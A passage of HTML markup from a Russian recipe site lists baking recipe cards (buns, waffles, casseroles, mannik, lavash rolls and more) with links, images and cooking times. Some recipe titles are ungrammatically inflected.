href="/vypechka/bulochki/bulochki-s-kartoshkoi" title="Булочки с картошкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Булочки с картошкой" data-src="/vypechka/bulochki/bulochki-s-kartoshkoi/bulochki-s-kartoshkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Булочки</p> <p class="name">Как приготовить булочки с картошкой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/bulochki-s-golubikoi" title="Булочки с голубикой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Булочки с голубикой" data-src="/vypechka/bulochki/bulochki-s-golubikoi/bulochki-s-golubikoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Булочки</p> <p class="name">Булочки с голубикой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/tvorozhnye-bulochki" title="Творожные булочки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожные булочки" data-src="/vypechka/bulochki/tvorozhnye-bulochki/tvorozhnye-bulochki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 3 ч</p> <p class="category">Булочки</p> <p class="name">Рецепт творожных булочек</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/sdobnye-bulochki" title="Сдобные булочки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сдобные булочки" data-src="/vypechka/bulochki/sdobnye-bulochki/sdobnye-bulochki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 3 ч</p> <p class="category">Булочки</p> <p class="name">Рецепт приготовления сдобных булочек</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/kartofelnye-vatrushki-s-gribnym-farshem" title="Картофельные ватрушки с грибным фаршем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Картофельные ватрушки с грибным фаршем" data-src="/vypechka/bulochki/kartofelnye-vatrushki-s-gribnym-farshem/kartofelnye-vatrushki-s-gribnym-farshem-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Булочки</p> <p class="name">Картофельные ватрушки с грибным фаршем пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/drozhzhevye-bulochki-s-yablokami" title="Дрожжевые булочки с яблоками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Дрожжевые булочки с яблоками" data-src="/vypechka/bulochki/drozhzhevye-bulochki-s-yablokami/drozhzhevye-bulochki-s-yablokami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 120 мин</p> <p class="category">Булочки</p> <p class="name">Рецепт дрожжевых булочек с яблоками</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/bulochki-moskovskie" title="Булочки московские"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Булочки московские" data-src="/vypechka/bulochki/bulochki-moskovskie/bulochki-moskovskie-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 360 мин</p> <p class="category">Булочки</p> <p class="name">Как приготовить булочки московские</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/plyushki-s-korichnym-sakharom" title="Плюшки с коричным сахаром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Плюшки с коричным сахаром" data-src="/vypechka/bulochki/plyushki-s-korichnym-sakharom/plyushki-s-korichnym-sakharom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 25 мин</p> <p class="category">Булочки</p> <p class="name">Плюшки с коричным сахаром</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/bulochki-s-chernoslivom" title="Булочки с черносливом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Булочки с черносливом" data-src="/vypechka/bulochki/bulochki-s-chernoslivom/bulochki-s-chernoslivom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 90 мин</p> <p class="category">Булочки</p> <p class="name">Рецепт булочек с черносливома</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/bulochki-rozy-s-sakharom-i-izyumom" title="Булочки Розы с сахаром и изюмом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Булочки Розы с сахаром и изюмом" data-src="/vypechka/bulochki/bulochki-rozy-s-sakharom-i-izyumom/bulochki-rozy-s-sakharom-i-izyumom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 30 мин</p> <p class="category">Булочки</p> <p class="name">Булочки Розы с сахаром и изюмом пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/gribnye-vatrushki" title="Грибные ватрушки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Грибные ватрушки" data-src="/vypechka/bulochki/gribnye-vatrushki/gribnye-vatrushki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 30 мин</p> <p class="category">Булочки</p> <p class="name">Рецепт приготовления грибных ватрушек</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/vatrushki" title="Ватрушки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ватрушки" data-src="/vypechka/bulochki/vatrushki/vatrushki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 40 мин</p> <p class="category">Булочки</p> <p class="name">Рецепт ватрушек</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/vafli/vafli-dlya-sovetskoi-vafelnitsy" title="Вафли для советской вафельницы"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вафли для советской вафельницы" data-src="/vypechka/vafli/vafli-dlya-sovetskoi-vafelnitsy/vafli-dlya-sovetskoi-vafelnitsy-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 35 мин</p> <p class="category">Вафли</p> <p class="name">Как приготовить вафли длю советской вафельницы</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/vafli/bananovye-vafli" title="Банановые вафли"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Банановые вафли" data-src="/vypechka/vafli/bananovye-vafli/bananovye-vafli-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Вафли</p> <p class="name">Банановые вафли</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/vafli/bananovye-vafli-s-kremom-iz-finikov-i-orekhov" title="Банановые вафли с кремом из фиников и орехов"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Банановые вафли с кремом из фиников и орехов" data-src="/vypechka/vafli/bananovye-vafli-s-kremom-iz-finikov-i-orekhov/bananovye-vafli-s-kremom-iz-finikov-i-orekhov-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Вафли</p> <p class="name">Банановые вафли с кремом из фиников и орехов пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/vafli/vafli-v-sovetskoi-vafelnitse" title="Вафли в советской вафельнице"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вафли в советской вафельнице" data-src="/vypechka/vafli/vafli-v-sovetskoi-vafelnitse/vafli-v-sovetskoi-vafelnitse-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Вафли</p> <p class="name">Вафли в советской вафельнице</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/zapekanka-bez-muki-i-manki" title="Запеканка без муки и манки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Запеканка без муки и манки" data-src="/vypechka/zapekanki/zapekanka-bez-muki-i-manki/zapekanka-bez-muki-i-manki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Запеканки</p> <p class="name">Как приготовить запеканку без муки и манки</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/zapekanka-iz-morkovi" title="Запеканка из моркови"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Запеканка из моркови" data-src="/vypechka/zapekanki/zapekanka-iz-morkovi/zapekanka-iz-morkovi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Запеканки</p> <p class="name">Рецепт приготовления запеканки иза морковей</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/nezhnaya-tvorozhnaya-zapekanka" title="Нежная творожная запеканка"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Нежная творожная запеканка" data-src="/vypechka/zapekanki/nezhnaya-tvorozhnaya-zapekanka/nezhnaya-tvorozhnaya-zapekanka-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Запеканки</p> <p class="name">Как приготовить нежную творожную запеканку</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/rybnaya-zapekanka-dlya-detei" title="Рыбная запеканка для детей"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рыбная запеканка для детей" data-src="/vypechka/zapekanki/rybnaya-zapekanka-dlya-detei/rybnaya-zapekanka-dlya-detei-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Запеканки</p> <p class="name">Рыбная запеканка для детей пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/nizkokaloriinaya-tvorozhnaya-zapekanka" title="Низкокалорийная творожная запеканка"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Низкокалорийная творожная запеканка" data-src="/vypechka/zapekanki/nizkokaloriinaya-tvorozhnaya-zapekanka/nizkokaloriinaya-tvorozhnaya-zapekanka-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 25 мин</p> <p class="category">Запеканки</p> <p class="name">Рецепт низкокалорийной творожной запеканки</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/tvorozhno-tykvennaya-zapekanka-s-pryanostyami" title="Творожно-тыквенная запеканка с пряностями"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожно-тыквенная запеканка с пряностями" data-src="/vypechka/zapekanki/tvorozhno-tykvennaya-zapekanka-s-pryanostyami/tvorozhno-tykvennaya-zapekanka-s-pryanostyami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 2 ч</p> <p class="category">Запеканки</p> <p class="name">Творожно-тыквенная запеканка с пряностями</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/portsionnye-zapekanki-iz-prostokvashi" title="Порционные запеканки из простокваши"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Порционные запеканки из простокваши" data-src="/vypechka/zapekanki/portsionnye-zapekanki-iz-prostokvashi/portsionnye-zapekanki-iz-prostokvashi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Запеканки</p> <p class="name">Как приготовить порционные запеканки иза простокваши</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/zapekanka-iz-kabachkov-proschai-leto" title="Запеканка из кабачков Прощай лето"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Запеканка из кабачков Прощай лето" data-src="/vypechka/zapekanki/zapekanka-iz-kabachkov-proschai-leto/zapekanka-iz-kabachkov-proschai-leto-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 2 ч</p> <p class="category">Запеканки</p> <p class="name">Рецепт запеканки иза кабачкова прощая лета</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/zapekanka-iz-tykvy-i-yablok" title="Запеканка из тыквы и яблок"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Запеканка из тыквы и яблок" data-src="/vypechka/zapekanki/zapekanka-iz-tykvy-i-yablok/zapekanka-iz-tykvy-i-yablok-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Запеканки</p> <p class="name">Рецепт приготовления запеканки иза тыкв и яблока</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/zapekanki/tvorozhnaya-zapekanka-so-sguschenkoi" title="Творожная запеканка со сгущенкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожная запеканка со сгущенкой" data-src="/vypechka/zapekanki/tvorozhnaya-zapekanka-so-sguschenkoi/tvorozhnaya-zapekanka-so-sguschenkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 50 мин</p> <p class="category">Запеканки</p> <p class="name">Творожная запеканка со сгущенкой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/keksy/keks-po-gostu" title="Кекс по ГОСТу"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Кекс по ГОСТу" data-src="/vypechka/keksy/keks-po-gostu/keks-po-gostu-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 20 мин</p> <p class="category">Кексы</p> <p class="name">Рецепт кекса по госту</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/keksy/chereshnevy-keks-so-sguschennym-kakao" title="Черешневый кекс со сгущенным какао"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Черешневый кекс со сгущенным какао" data-src="/vypechka/keksy/chereshnevy-keks-so-sguschennym-kakao/chereshnevy-keks-so-sguschennym-kakao-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Кексы</p> <p class="name">Черешневый кекс со сгущенным какао</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/keksy/keks-so-sguschenkoi" title="Кекс со сгущенкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Кекс со сгущенкой" data-src="/vypechka/keksy/keks-so-sguschenkoi/keks-so-sguschenkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Кексы</p> <p class="name">Как приготовить кекс со сгущенкой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/keksy/keks-s-syrom-i-zelenyu" title="Кекс с сыром и зеленью"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Кекс с сыром и зеленью" data-src="/vypechka/keksy/keks-s-syrom-i-zelenyu/keks-s-syrom-i-zelenyu-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Кексы</p> <p class="name">Кекс с сыром и зеленью пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/keksy/paskhalnye-keksy-s-klyukvoi" title="Пасхальные кексы с клюквой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Пасхальные кексы с клюквой" data-src="/vypechka/keksy/paskhalnye-keksy-s-klyukvoi/paskhalnye-keksy-s-klyukvoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 35 мин</p> <p class="category">Кексы</p> <p class="name">Как приготовить пасхальные кексы с клюквой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/lavash/rulety-s-semgoi-v-lavashe" title="Рулеты с семгой в лаваше"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рулеты с семгой в лаваше" data-src="/vypechka/lavash/rulety-s-semgoi-v-lavashe/rulety-s-semgoi-v-lavashe-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 10 мин</p> <p class="category">Лаваш</p> <p class="name">Рецепт приготовления рулетов с семгоя в лавашего</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/lavash/lavash-s-koreiskoi-morkovkoi-i-krabovymi-palochkami" title="Лаваш с корейской морковкой и крабовыми палочками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лаваш с корейской морковкой и крабовыми палочками" data-src="/vypechka/lavash/lavash-s-koreiskoi-morkovkoi-i-krabovymi-palochkami/lavash-s-koreiskoi-morkovkoi-i-krabovymi-palochkami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Лаваш</p> <p class="name">Рецепт лаваша с корейского морковкого и крабовыми палочками</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/lavash/rulety-iz-lavasha-vegetarianskie" title="Рулеты из лаваша вегетарианские"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рулеты из лаваша вегетарианские" data-src="/vypechka/lavash/rulety-iz-lavasha-vegetarianskie/rulety-iz-lavasha-vegetarianskie-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Лаваш</p> <p class="name">Рулеты из лаваша вегетарианские</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/lavash/sosiski-v-lavashe-s-kartoshkoi" title="Сосиски в лаваше с картошкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сосиски в лаваше с картошкой" data-src="/vypechka/lavash/sosiski-v-lavashe-s-kartoshkoi/sosiski-v-lavashe-s-kartoshkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Лаваш</p> <p class="name">Сосиски в лаваше с картошкой пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/lavash/ruletiki-iz-lavasha-s-krabovymi-palochkami" title="Рулетики из лаваша с крабовыми палочками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рулетики из лаваша с крабовыми палочками" data-src="/vypechka/lavash/ruletiki-iz-lavasha-s-krabovymi-palochkami/ruletiki-iz-lavasha-s-krabovymi-palochkami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Лаваш</p> <p class="name">Рецепт рулетиков иза лавашей с крабовыми палочками</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/lepeshki/postnye-lepeshki-s-kapustoi" title="Постные лепешки с капустой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Постные лепешки с капустой" data-src="/vypechka/lepeshki/postnye-lepeshki-s-kapustoi/postnye-lepeshki-s-kapustoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 3 ч</p> <p class="category">Лепешки</p> <p class="name">Как приготовить постные лепешки с капустой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/lepeshki/rzhanye-lepeshki-bez-drozhzhei" title="Ржаные лепешки без дрожжей"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ржаные лепешки без дрожжей" data-src="/vypechka/lepeshki/rzhanye-lepeshki-bez-drozhzhei/rzhanye-lepeshki-bez-drozhzhei-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 15 мин</p> <p class="category">Лепешки</p> <p class="name">Ржаные лепешки без дрожжей</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/lepeshki/lepeshka-lukovaya" title="Лепешка луковая"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лепешка луковая" data-src="/vypechka/lepeshki/lepeshka-lukovaya/lepeshka-lukovaya-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Лепешки</p> <p class="name">Рецепт приготовления лепешки луковой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/lepeshki/presnye-lepeshki" title="Пресные лепешки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Пресные лепешки" data-src="/vypechka/lepeshki/presnye-lepeshki/presnye-lepeshki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Лепешки</p> <p class="name">Пресные лепешки пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik" title="Манник"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник" data-src="/vypechka/mannik/mannik/mannik-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Манник</p> <p class="name">Как приготовить манник</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-s-vishnei" title="Манник с вишней"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник с вишней" data-src="/vypechka/mannik/mannik-s-vishnei/mannik-s-vishnei-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 90 мин</p> <p class="category">Манник</p> <p class="name">Рецепт манника с вишнея</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-v-dukhovke-s-kuragoi" title="Манник в духовке с курагой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник в духовке с курагой" data-src="/vypechka/mannik/mannik-v-dukhovke-s-kuragoi/mannik-v-dukhovke-s-kuragoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Манник</p> <p class="name">Как приготовить манник в духовке с курагой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-na-ryazhenke" title="Манник на ряженке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник на ряженке" data-src="/vypechka/mannik/mannik-na-ryazhenke/mannik-na-ryazhenke-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Манник</p> <p class="name">Манник на ряженке</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-s-orekhami" title="Манник с орехами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник с орехами" data-src="/vypechka/mannik/mannik-s-orekhami/mannik-s-orekhami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 120 мин</p> <p class="category">Манник</p> <p class="name">Манник с орехами пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/shokoladny-mannik-na-kefire-s-khalvoi" title="Шоколадный манник на кефире с халвой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадный манник на кефире с халвой" data-src="/vypechka/mannik/shokoladny-mannik-na-kefire-s-khalvoi/shokoladny-mannik-na-kefire-s-khalvoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Манник</p> <p class="name">Рецепт приготовления шоколадного манника ны кефире с халвоя</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-s-kardamonom" title="Манник с кардамоном"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник с кардамоном" data-src="/vypechka/mannik/mannik-s-kardamonom/mannik-s-kardamonom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Манник</p> <p class="name">Как приготовить манник с кардамоном</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/yelementarny-postny-mannik-s-tykvoi-i-apelsinom" title="Элементарный постный манник с тыквой и апельсином"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Элементарный постный манник с тыквой и апельсином" data-src="/vypechka/mannik/yelementarny-postny-mannik-s-tykvoi-i-apelsinom/yelementarny-postny-mannik-s-tykvoi-i-apelsinom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Манник</p> <p class="name">Рецепт элементарного постного манника с тыквого и апельсинома</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-bez-yaits-i-kefira" title="Манник без яиц и кефира"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник без яиц и кефира" data-src="/vypechka/mannik/mannik-bez-yaits-i-kefira/mannik-bez-yaits-i-kefira-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Манник</p> <p class="name">Как приготовить манник без яица и кефиру</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-s-tvorogom-v-multivarke" title="Манник с творогом в мультиварке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник с творогом в мультиварке" data-src="/vypechka/mannik/mannik-s-tvorogom-v-multivarke/mannik-s-tvorogom-v-multivarke-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Манник</p> <p class="name">Манник с творогом в мультиварке пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-na-smetane" title="Манник на сметане"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник на сметане" data-src="/vypechka/mannik/mannik-na-smetane/mannik-na-smetane-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Манник</p> <p class="name">Рецепт манника ны сметан</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-na-smetane-s-kuragoi" title="Манник на сметане с курагой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник на сметане с курагой" data-src="/vypechka/mannik/mannik-na-smetane-s-kuragoi/mannik-na-smetane-s-kuragoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Манник</p> <p class="name">Манник на сметане с курагой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-s-klubnikoi" title="Манник с клубникой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник с клубникой" data-src="/vypechka/mannik/mannik-s-klubnikoi/mannik-s-klubnikoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 90 мин</p> <p class="category">Манник</p> <p class="name">Рецепт приготовления манника с клубникого</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-na-moloke-v-multivarke" title="Манник на молоке в мультиварке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник на молоке в мультиварке" data-src="/vypechka/mannik/mannik-na-moloke-v-multivarke/mannik-na-moloke-v-multivarke-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Манник</p> <p class="name">Рецепт манника ны молоке в мультиварке</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/mannik/mannik-na-kefire-prostoi" title="Манник на кефире простой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Манник на кефире простой" data-src="/vypechka/mannik/mannik-na-kefire-prostoi/mannik-na-kefire-prostoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 90 мин</p> <p class="category">Манник</p> <p class="name">Манник на кефире простой пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/nesladkie-maffiny-s-brynzoi-zelenym-lukom-i-ukropom" title="Несладкие маффины с брынзой, зеленым луком и укропом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Несладкие маффины с брынзой, зеленым луком и укропом" data-src="/vypechka/maffiny/nesladkie-maffiny-s-brynzoi-zelenym-lukom-i-ukropom/nesladkie-maffiny-s-brynzoi-zelenym-lukom-i-ukropom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Маффины</p> <p class="name">Несладкие маффины с брынзой, зеленым луком и укропом</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/shokoladnye-maffiny-s-kakao" title="Шоколадные маффины с какао"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадные маффины с какао" data-src="/vypechka/maffiny/shokoladnye-maffiny-s-kakao/shokoladnye-maffiny-s-kakao-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Маффины</p> <p class="name">Рецепт шоколадных маффинов с какао</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladyi-iz-tykvy-bystro-i-vkusno" title="Оладьи из тыквы быстро и вкусно"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладьи из тыквы быстро и вкусно" data-src="/vypechka/oladyi/oladyi-iz-tykvy-bystro-i-vkusno/oladyi-iz-tykvy-bystro-i-vkusno-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Оладьи</p> <p class="name">Оладьи из тыквы быстро и вкусно</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladyi-iz-manki-s-izyumom" title="Оладьи из манки с изюмом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладьи из манки с изюмом" data-src="/vypechka/oladyi/oladyi-iz-manki-s-izyumom/oladyi-iz-manki-s-izyumom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Оладьи</p> <p class="name">Как приготовить оладьи иза манки с изюмома</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/kurinye-oladyi" title="Куриные оладьи"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные 